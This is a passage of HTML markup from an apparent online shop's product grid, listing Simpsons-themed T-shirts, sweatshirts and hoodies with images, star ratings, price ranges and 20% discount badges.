</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="499">
    <a href="https://simpsonsmerch.com/product/the-simpsons-t-shirts-extra-soft-the-simpsons-skeleton-bart-and-lisa-t-shirt-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1176/conversions/18229948_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons T-Shirts - Extra Soft The Simpsons Skeleton Bart and Lisa T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-t-shirts-extra-soft-the-simpsons-skeleton-bart-and-lisa-t-shirt-ht0508" class="capitalize hover:underline leading-3">The Simpsons T-Shirts - Extra Soft The Simpsons Skeleton Bart and Lisa T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="448">
    <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-doh-homer-crew-sweatshirt-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1079/conversions/17170043_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Sweatshirts - The Simpsons Doh Homer Crew Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-sweatshirts-the-simpsons-doh-homer-crew-sweatshirt-ht0508" class="capitalize hover:underline leading-3">The Simpsons Sweatshirts - The Simpsons Doh Homer Crew Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="412">
    <a href="https://simpsonsmerch.com/product/the-simpsons-hoodies-the-simpsons-excellent-burns-hoodie-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1018/conversions/17170196_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Hoodies - The Simpsons Excellent Burns Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-hoodies-the-simpsons-excellent-burns-hoodie-ht0508" class="capitalize hover:underline leading-3">The Simpsons Hoodies - The Simpsons Excellent Burns Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="411">
    <a href="https://simpsonsmerch.com/product/the-simpsons-hoodies-the-simpsons-chibi-lineup-hoodie-ht0508" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/simpsonsmerch.com/media/1015/conversions/17170798_hi-1-small.jpeg?w=250&amp;h=250"
                alt="The Simpsons Hoodies - The Simpsons Chibi Lineup Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://simpsonsmerch.com/product/the-simpsons-hoodies-the-simpsons-chibi-lineup-hoodie-ht0508" class="capitalize hover:underline leading-3">The Simpsons Hoodies - The Simpsons Chibi Lineup Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
